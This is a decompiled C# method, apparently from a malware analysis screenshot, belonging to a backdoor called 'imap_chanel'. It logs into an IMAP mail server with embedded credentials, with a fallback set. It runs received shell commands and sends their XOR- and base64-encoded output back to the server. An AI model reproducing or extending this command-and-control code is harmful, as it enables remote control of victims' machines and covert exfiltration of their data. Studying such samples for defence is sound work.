 1 // imap_chanel.Program
2 // Token: 0x0600000E RID: 14 RVA: 0x00002990 File Offset: 0x00000B90
3 private static void execute(string[] commands)
4 {
5     try
6     {
7         Program.connect(Program.creds.Split(new char[]
8         {
9             ':'
10         })[2], 143);
11         Program.Login(Program.creds.Split(new char[]
12         {
13             ':'
14         })[0], Program.creds.Split(new char[]
15         {
16             ':'
17         })[1]);
18     }
19     catch
20     {
21         try
22         {
23             Program.connect(Program.r_creds.Split(new char[]
24             {
25                 ':'
26             })[2], 143);
27             Program.Login(Program.r_creds.Split(new char[]
28             {
29                 ':'
30             })[0], Program.r_creds.Split(new char[]
31             {
32                 ':'
33             })[1]);
34         }
35         catch
36         {
37         }
38     }
39     foreach (string text in commands)
40     {
41         if (text.Contains("change_"))
42         {
43             Program.change(text);
44         }
45         else
46         {
47             string text2 = Program.cmd(text);
48             text2 = Convert.ToBase64String(Program.xor(Encoding.UTF8.GetBytes(text2)));
49             Program.create(text2);
50         }
51     }
52 }
53